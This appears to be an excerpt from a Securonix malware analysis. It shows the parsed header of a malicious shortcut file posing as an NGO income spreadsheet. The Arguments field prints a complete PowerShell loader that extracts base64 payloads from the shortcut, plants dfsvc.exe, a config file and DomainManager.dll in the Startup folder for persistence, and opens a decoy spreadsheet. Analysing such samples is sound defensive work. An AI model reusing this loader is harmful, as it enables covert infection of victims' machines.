 Source file: E: Report on NGO Income_edit.xlsx.lnk
Source created: 2024-09-12 18:29:20
Source modified: 2024-09-12 16:23:01
Source accessed: 2024-09-24 17:44:50
--- Header ---
Target created: 2023-10-10 15:54:58
Target modified: 2023-10-10 15:54:58
Target accessed: 2024-09-12 16:23:00
File size (bytes): 492,032
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasArguments, HasIconLocation, IsUnicode
File attributes: FileAttributeArchive
Icon index: 0
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: -nop -c $t=$env:appdata+'\Microsoft\Windows\Start Menu\Programs\Startup';if(Get-ChildItem $env:temp -recurse 'Report on NGO Income_edit.xlsx.lnk'){$k=New-Object IO.FileStream ($env:temp+'\'+((Get-ChildItem $env:
temp -recurse 'Report on NGO Income_edit.xlsx.lnk').Directory).Name+'\'+'Report on NGO Income_edit.xlsx.lnk'),'Open','Read','ReadWrite'}else{$k=New-Object IO.FileStream 'Report on NGO Income_edit.xlsx.lnk','Open','Read','R
eadWrite'};$b=New-Object byte[](64744);$k.Seek(2903,[IO.SeekOrigin]::Begin);$k.Read($b,0,64744);$a=[Text.Encoding]::Unicode.GetString([Convert]::FromBase64CharArray($b,0,$b.Length)) -split ':';copy 'C:\Windows\Microsoft.NE
T\Framework\v4.0.30319\dfsvc.exe' ($t+'\d.exe');[IO.File]::WriteAllBytes($t+'\d.exe.config',[Convert]::FromBase64""String($a[0]));[IO.File]::WriteAllBytes($t+'\DomainManager.dll',[Convert]::FromBase64""String($a[1]));[IO.F
ile]::WriteAllBytes($env:temp+'\e.xlsx',[Convert]::FromBase64""String($a[2]));explorer ($env:temp+'\e.xlsx');
Icon Location: .\123.xlsx
--- Link information ---
Flags: VolumeIdAndLocalBasePath
>> Volume information
Drive type: Fixed storage media (Hard drive)
Serial number: B891595B
Label: (No label)
Local path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
securonix